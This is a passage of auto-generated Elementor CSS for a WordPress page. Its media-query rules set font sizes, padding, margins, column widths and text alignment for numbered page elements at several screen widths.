.elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4872cabd{padding:10px 20px 10px 20px;}.elementor-18 .elementor-element.elementor-element-6615b0b4{padding:30px 20px 30px 20px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-2a367b65{padding:35px 20px 35px 20px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-20b287e9{text-align:left;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:33%;}.elementor-18 .elementor-element.elementor-element-d2daab0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad6d594{text-align:left;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-3955663f{width:33%;}.elementor-18 .elementor-element.elementor-element-3955663f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-163dad6f{text-align:left;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-308209eb{width:33%;}.elementor-18 .elementor-element.elementor-element-308209eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4872cabd{padding:30px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-51be0129 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-61de8949{text-align:center;}.elementor-18 .elementor-element.elementor-element-55ed75a7{text-align:center;}.elementor-18 .elementor-element.elementor-element-6615b0b4{padding:30px 20px 30px 20px;}.elementor-18 .elementor-element.elementor-element-19151d04 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-748ab2d4{width:50%;}.elementor-18 .elementor-element.elementor-element-7db6d6a{width:50%;}.elementor-18 .elementor-element.elementor-element-7db6d6a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-5f53022e{width:50%;}.elementor-18 .elementor-element.elementor-element-5f53022e > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-96fb6cb{width:50%;}.elementor-18 .elementor-element.elementor-element-96fb6cb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-3fc47daf{margin-top:30px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-5a137864{text-align:left;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-69c9f93e{width:40%;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:20%;}.elementor-18 .elementor-element.elementor-element-3955663f{width:20%;}.elementor-18 .elementor-element.elementor-element-308209eb{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-69c9f93e{width:35%;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:20%;}.elementor-18 .elementor-element.elementor-element-3955663f{width:20%;}.elementor-18 .elementor-element.elementor-element-308209eb{width:20%;}.elementor-18 .elementor-element.elementor-element-2a111cf0{width:70%;}.elementor-18 .elementor-element.elementor-element-3985e2fd{width:30%;}}